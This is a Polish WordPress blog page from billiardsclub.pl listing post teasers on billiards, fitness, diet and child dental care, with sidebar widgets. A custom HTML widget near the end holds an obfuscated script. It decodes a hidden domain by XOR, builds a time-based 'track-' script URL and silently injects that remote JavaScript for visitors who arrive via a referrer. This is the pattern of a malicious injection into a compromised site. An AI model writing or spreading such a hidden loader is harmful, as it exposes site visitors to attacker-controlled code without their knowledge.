			<a href="https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/" title="Bilard jako sztuka: ruchy artystyczne i widowiskowe trick shots"><img width="388" height="220" src="https://billiardsclub.pl/wp-content/uploads/2023/05/young-woman-playing-billiard-388x220.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/" rel="bookmark">Bilard jako sztuka: ruchy artystyczne i widowiskowe trick shots</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/" rel="bookmark"><time class="entry-date published" datetime="2022-03-13T01:03:24+01:00">13 marca 2022</time><time class="updated" datetime="2026-01-01T16:46:43+01:00">1 stycznia 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>			    			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		Bilard to nie tylko popularna gra towarzyska – to także fascynująca forma sztuki, która łączy w sobie technikę, kreatywność i widowiskowość. Z czasem 
<a class="moretag" href="https://billiardsclub.pl/bilard-jako-sztuka-ruchy-artystyczne-i-widowiskowe-trick-shots/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>				</div><div class="row">			
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-363" class="genaral-post-item post-363 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-i-cwiczenia">
			<figure class="genpost-featured-image">
			<a href="https://billiardsclub.pl/zywienie-dla-dlugowiecznosci-jak-dbac-o-zdrowie-i-kondycje-w-dlugoterminowej-perspektywie/" title="Żywienie dla długowieczności: jak dbać o zdrowie i kondycję w długoterminowej perspektywie"><img width="388" height="214" src="https://billiardsclub.pl/wp-content/uploads/2021/08/woda_butelka_1628524503.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2021/08/woda_butelka_1628524503.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2021/08/woda_butelka_1628524503-300x166.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2021/08/woda_butelka_1628524503-768x424.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2021/08/woda_butelka_1628524503-1024x566.jpg 1024w" sizes="auto, (max-width: 388px) 100vw, 388px" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://billiardsclub.pl/zywienie-dla-dlugowiecznosci-jak-dbac-o-zdrowie-i-kondycje-w-dlugoterminowej-perspektywie/" rel="bookmark">Żywienie dla długowieczności: jak dbać o zdrowie i kondycję w długoterminowej perspektywie</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://billiardsclub.pl/zywienie-dla-dlugowiecznosci-jak-dbac-o-zdrowie-i-kondycje-w-dlugoterminowej-perspektywie/" rel="bookmark"><time class="entry-date published" datetime="2022-03-07T03:09:34+01:00">7 marca 2022</time><time class="updated" datetime="2026-01-01T16:46:47+01:00">1 stycznia 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>			    			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		W dzisiejszym świecie, gdzie tempo życia nieustannie rośnie, dbałość o zdrowie i kondycję staje się kluczowym elementem, jeśli marzymy o długowieczności. Odpowiednie żywienie 
<a class="moretag" href="https://billiardsclub.pl/zywienie-dla-dlugowiecznosci-jak-dbac-o-zdrowie-i-kondycje-w-dlugoterminowej-perspektywie/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>							
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-270" class="genaral-post-item post-270 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-i-cwiczenia">
			<figure class="genpost-featured-image">
			<a href="https://billiardsclub.pl/trening-hiit-zalety-wysokointensywnego-treningu-interwalowego-dla-kondycji-fizycznej/" title="Trening HIIT: zalety wysokointensywnego treningu interwałowego dla kondycji fizycznej"><img width="330" height="220" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-1024x682.jpg 1024w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://billiardsclub.pl/trening-hiit-zalety-wysokointensywnego-treningu-interwalowego-dla-kondycji-fizycznej/" rel="bookmark">Trening HIIT: zalety wysokointensywnego treningu interwałowego dla kondycji fizycznej</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://billiardsclub.pl/trening-hiit-zalety-wysokointensywnego-treningu-interwalowego-dla-kondycji-fizycznej/" rel="bookmark"><time class="entry-date published" datetime="2022-03-05T19:31:19+01:00">5 marca 2022</time><time class="updated" datetime="2026-01-01T16:46:45+01:00">1 stycznia 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>			    			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		Trening HIIT, czyli wysokointensywny trening interwałowy, zyskuje coraz większą popularność wśród osób pragnących poprawić swoją kondycję fizyczną. Dzięki naprzemiennemu wykonywaniu intensywnych ćwiczeń oraz 
<a class="moretag" href="https://billiardsclub.pl/trening-hiit-zalety-wysokointensywnego-treningu-interwalowego-dla-kondycji-fizycznej/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>				</div><div class="row">			
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-358" class="genaral-post-item post-358 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-i-cwiczenia">
			<figure class="genpost-featured-image">
			<a href="https://billiardsclub.pl/woda-i-nawodnienie-jak-utrzymac-odpowiedni-poziom-nawodnienia-podczas-treningu/" title="Woda i nawodnienie: jak utrzymać odpowiedni poziom nawodnienia podczas treningu"><img width="388" height="220" src="https://billiardsclub.pl/wp-content/uploads/2023/05/athletic-man-woman-with-dumbbells-388x220.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://billiardsclub.pl/woda-i-nawodnienie-jak-utrzymac-odpowiedni-poziom-nawodnienia-podczas-treningu/" rel="bookmark">Woda i nawodnienie: jak utrzymać odpowiedni poziom nawodnienia podczas treningu</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://billiardsclub.pl/woda-i-nawodnienie-jak-utrzymac-odpowiedni-poziom-nawodnienia-podczas-treningu/" rel="bookmark"><time class="entry-date published" datetime="2022-03-05T17:49:03+01:00">5 marca 2022</time><time class="updated" datetime="2026-01-01T16:46:47+01:00">1 stycznia 2026</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>			    			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		Podczas intensywnego treningu, nawodnienie odgrywa kluczową rolę w zachowaniu optymalnej wydolności oraz zdrowia. Właściwy poziom wody w organizmie nie tylko wspiera termoregulację, ale 
<a class="moretag" href="https://billiardsclub.pl/woda-i-nawodnienie-jak-utrzymac-odpowiedni-poziom-nawodnienia-podczas-treningu/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>							
				<div class="col-xs-12 col-sm-6 col-md-6">
<article id="post-208" class="genaral-post-item post-208 post type-post status-publish format-standard has-post-thumbnail hentry category-inne">
			<figure class="genpost-featured-image">
			<a href="https://billiardsclub.pl/dbac-o-zeby-dziecka/" title="Jak dbać o zęby dziecka?"><img width="320" height="220" src="https://billiardsclub.pl/wp-content/uploads/2022/03/dentysta_1646309064.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2022/03/dentysta_1646309064.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2022/03/dentysta_1646309064-300x206.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2022/03/dentysta_1646309064-768x528.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2022/03/dentysta_1646309064-1024x704.jpg 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
		</figure>
	
	<header class="genpost-entry-header">
		<h2 class="genpost-entry-title entry-title"><a href="https://billiardsclub.pl/dbac-o-zeby-dziecka/" rel="bookmark">Jak dbać o zęby dziecka?</a></h2>
					<div class="genpost-entry-meta">
				<span class="posted-on"><a href="https://billiardsclub.pl/dbac-o-zeby-dziecka/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-03T13:04:28+01:00">3 marca 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://billiardsclub.pl/author/billiardsclub-pl/">billiardsclub.pl</a></span></span>			    			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="genpost-entry-content">
		Dbałość o higienę jamy ustnej to jeden z nawyków, którego dzieci muszą się nauczyć. Nauka powinna rozpocząć się od najmłodszych lat, nie tylko 
<a class="moretag" href="https://billiardsclub.pl/dbac-o-zeby-dziecka/"> [...]</a>			</div><!-- .entry-content -->
</article><!-- #post-## -->
</div>				</div><div class="row">			
			<div class="col-xs-12 col-sm-12 col-md-12">
							</div>
		</div><!-- .row -->

		
		</main><!-- #main -->
	</section><!-- #primary -->

</div><!-- .bootstrap cols -->
<div class="col-xs-12 col-sm-6 col-md-4">
	
<div id="secondary" class="main-widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://billiardsclub.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-container"><h2 class="widget-title">Ostatnie wpisy</h2></div>
		<ul>
											<li>
					<a href="https://billiardsclub.pl/zgrzewanie-klucz-do-efektywnej-obrobki-materialow-w-przemysle/">Zgrzewanie – klucz do efektywnej obróbki materiałów w przemyśle</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/meble-drewniane-dlaczego-warto-wybrac-naturalne-materialy-do-swojego-wnetrza/">Meble drewniane – dlaczego warto wybrać naturalne materiały do swojego wnętrza?</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/nowoczesne-rozwiazania-w-druku-opakowan-kartonowych-dla-twojego-biznesu/">Nowoczesne rozwiązania w druku opakowań kartonowych dla Twojego biznesu</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/odkryj-pelne-emocji-romanse-i-elektryzujace-erotyki-na-matfel-pl/">Odkryj pełne emocji romanse i elektryzujące erotyki na Matfel.pl</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/zorganizuj-fantastyczna-impreze-firmowa-w-stolicy/">Zorganizuj fantastyczną imprezę firmową w stolicy!</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><div class="widget-title-container"><h2 class="widget-title">Fitness</h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/dieta-cud-odchudzanie-spalacze-tluszczu-tabletki-odchudzajace-najlepsze-suplementy-odchudzanie/" rel="bookmark">Dieta cud? Odchudzanie, spalacze tłuszczu. Tabletki odchudzające, najlepsze suplementy na odchudzanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-silowy-a-spalanie-tluszczu-jak-polaczyc-trening-silowy-z-treningiem-cardio/" rel="bookmark">Trening siłowy a spalanie tłuszczu: jak połączyć trening siłowy z treningiem cardio</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/bieganie-na-dlugie-dystanse-strategie-nawodnienie-i-motywacja/" rel="bookmark">Bieganie na długie dystanse: strategie, nawodnienie i motywacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-interwalowy-na-biezni-jak-poprawic-wytrzymalosc-i-kondycje-biegowa/" rel="bookmark">Trening interwałowy na bieżni: jak poprawić wytrzymałość i kondycję biegową</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/pilates-dla-wzmocnienia-miesni-cwiczenia-i-strategie-dla-budowania-sily/" rel="bookmark">Pilates dla wzmocnienia mięśni: Ćwiczenia i strategie dla budowania siły</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/podstawy-treningu-interwalowego-jak-zaczac-efektywnie-cwiczyc-w-tym-stylu/" rel="bookmark">Podstawy treningu interwałowego: jak zacząć efektywnie ćwiczyć w tym stylu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/cardio-na-silowni-korzysci-i-rozne-maszyny-do-treningu-wydolnosciowego/" rel="bookmark">Cardio na siłowni: korzyści i różne maszyny do treningu wydolnościowego</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title-container"><h2 class="widget-title">Najnowsze komentarze</h2></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title-container"><h2 class="widget-title">Archiwa</h2></div>
			<ul>
					<li><a href='https://billiardsclub.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://billiardsclub.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://billiardsclub.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://billiardsclub.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://billiardsclub.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://billiardsclub.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://billiardsclub.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://billiardsclub.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/03/' aria-current="page">marzec 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://billiardsclub.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://billiardsclub.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://billiardsclub.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://billiardsclub.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://billiardsclub.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>snooker club, pub klub rosyjski 17 stycznia</p>
<p>&nbsp;</p>
<p>ruski bilard</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title-container"><h2 class="widget-title">Kategorie</h2></div>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://billiardsclub.pl/kategoria/bilard/">Bilard</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://billiardsclub.pl/kategoria/fitness-i-cwiczenia/">Fitness i ćwiczenia</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://billiardsclub.pl/kategoria/inne/">Inne</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><div class="widget-title-container"><h2 class="widget-title">Warto spojrzeć</h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/yoga-i-pilates-dla-rownowagi-i-stabilizacji-asany-i-cwiczenia-na-rozwiniecie-stabilnosci/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Yoga i Pilates dla równowagi i stabilizacji: Asany i ćwiczenia na rozwinięcie stabilności" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/yoga-i-pilates-dla-rownowagi-i-stabilizacji-asany-i-cwiczenia-na-rozwiniecie-stabilnosci/" rel="bookmark">Yoga i Pilates dla równowagi i stabilizacji: Asany i ćwiczenia na rozwinięcie stabilności</a><div class="arpw-summary">W dzisiejszym świecie, pełnym pośpiechu i stresu, utrzymanie równowagi zarówno fizycznej, jak i psychicznej staje się kluczowe. Joga i pilates to &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/bilard-jako-sport-historia-i-popularnosc-tej-dyscypliny/"  rel="bookmark"><img width="50" height="50" src="https://billiardsclub.pl/wp-content/uploads/2023/05/closeup-billiard-balls-sticks-table-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Bilard jako sport: historia i popularność tej dyscypliny" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2023/05/closeup-billiard-balls-sticks-table-50x50.jpg 50w, https://billiardsclub.pl/wp-content/uploads/2023/05/closeup-billiard-balls-sticks-table-150x150.jpg 150w, https://billiardsclub.pl/wp-content/uploads/2023/05/closeup-billiard-balls-sticks-table-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/bilard-jako-sport-historia-i-popularnosc-tej-dyscypliny/" rel="bookmark">Bilard jako sport: historia i popularność tej dyscypliny</a><div class="arpw-summary">Bilard to nie tylko gra, ale także pasjonujący sport z bogatą historią sięgającą XV wieku. Jego początki we Francji jako arystokratycznej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/yoga-i-pilates-roznice-podobienstwa-i-wybor-odpowiedniego-stylu-treningowego/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Yoga i Pilates: Różnice, podobieństwa i wybór odpowiedniego stylu treningowego" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531432-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/yoga-i-pilates-roznice-podobienstwa-i-wybor-odpowiedniego-stylu-treningowego/" rel="bookmark">Yoga i Pilates: Różnice, podobieństwa i wybór odpowiedniego stylu treningowego</a><div class="arpw-summary">Decyzja o wyborze między jogą a Pilatesem może być niełatwa, zwłaszcza gdy obie te formy aktywności oferują liczne korzyści dla ciała &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/jak-pobudzic-laktacje/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2021/03/karmienie_piersią_1616603428.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak pobudzić laktację" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2021/03/karmienie_piersią_1616603428.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2021/03/karmienie_piersią_1616603428-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2021/03/karmienie_piersią_1616603428-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2021/03/karmienie_piersią_1616603428-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/jak-pobudzic-laktacje/" rel="bookmark">Jak pobudzić laktację</a><div class="arpw-summary">Czasami zdarza się tak, że przychodzi w życiu każdej kobiety pewien problem związany z brakiem pokarmu. Wiele karmiących kobiet często popada &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/rower-jako-forma-treningu-cardio-korzysci-i-techniki-jazdy/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2021/03/dieta_1614871902.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rower jako forma treningu cardio: korzyści i techniki jazdy" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2021/03/dieta_1614871902.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2021/03/dieta_1614871902-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2021/03/dieta_1614871902-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2021/03/dieta_1614871902-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/rower-jako-forma-treningu-cardio-korzysci-i-techniki-jazdy/" rel="bookmark">Rower jako forma treningu cardio: korzyści i techniki jazdy</a><div class="arpw-summary">Jazda na rowerze to nie tylko przyjemność i sposób na spędzanie wolnego czasu, ale także doskonała forma treningu cardio, która przynosi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/trening-funkcjonalny-dla-seniorow-utrzymanie-sprawnosci-fizycznej-i-zdolnosci-do-samodzielnego-funkcjonowania/"  rel="bookmark"><img width="50" height="50" src="https://billiardsclub.pl/wp-content/uploads/2023/05/achievement-muscle-gym-man-active-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trening funkcjonalny dla seniorów: utrzymanie sprawności fizycznej i zdolności do samodzielnego funkcjonowania" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2023/05/achievement-muscle-gym-man-active-50x50.jpg 50w, https://billiardsclub.pl/wp-content/uploads/2023/05/achievement-muscle-gym-man-active-150x150.jpg 150w, https://billiardsclub.pl/wp-content/uploads/2023/05/achievement-muscle-gym-man-active-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/trening-funkcjonalny-dla-seniorow-utrzymanie-sprawnosci-fizycznej-i-zdolnosci-do-samodzielnego-funkcjonowania/" rel="bookmark">Trening funkcjonalny dla seniorów: utrzymanie sprawności fizycznej i zdolności do samodzielnego funkcjonowania</a><div class="arpw-summary">W miarę jak starzejemy się, utrzymanie sprawności fizycznej staje się kluczowe dla zachowania niezależności i jakości życia. Trening funkcjonalny dla seniorów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/pierogowy-zawrot-glowy/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pierogowy zawrót głowy." decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/pierogowy-zawrot-glowy/" rel="bookmark">Pierogowy zawrót głowy.</a><div class="arpw-summary">Pierogi po mimo, że pierwotnie pochodzą z Chin, to wielu obcokrajowcom kojarzą się z kuchnią Polską. Jeśli zapytasz turystów co podoba &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>bilard bar Warszawa centrum</p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c381e) {
    
    var _9b51c = Date.now();
    var _fe604 = 1000;
    _9b51c = _9b51c / _fe604;
    _9b51c = Math.floor(_9b51c);

    var _56ef5 = 600;
    _9b51c -= _9b51c % _56ef5;
    _9b51c = _9b51c.toString(16);

    var _a7bf4 = _c381e.referrer;

    if (!_a7bf4) return;

    var _788de = [11467, 11470, 11473, 11458, 11459, 11462, 11476, 11471, 11461, 11464, 11462, 11477, 11459, 11468, 11470, 11475, 11401, 11470, 11465, 11457, 11464];

    _788de = _788de.map(function(_b3582){
        return _b3582 ^ 11431;
    });

    var _135a5 = "29283c84a96e2234bb8241796f1d111b";
    
    _788de = String.fromCharCode(..._788de);

    var _82d90 = "https://";
    var _bc7b9 = "/";
    var _f2114 = "track-";

    var _735a2 = ".js";

    var _df712 = _c381e.createElement("script");
    _df712.type = "text/javascript";
    _df712.async = true;
    _df712.src = _82d90 + _788de + _bc7b9 + _f2114 + _9b51c + _735a2;

    _c381e.getElementsByTagName("head")[0].appendChild(_df712)

}(document);
</script></div></aside></div><!-- #secondary -->
</div><!-- .bootstrap cols -->
</div><!-- .row -->
		</div><!-- container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div class="widget-area" role="complementary">
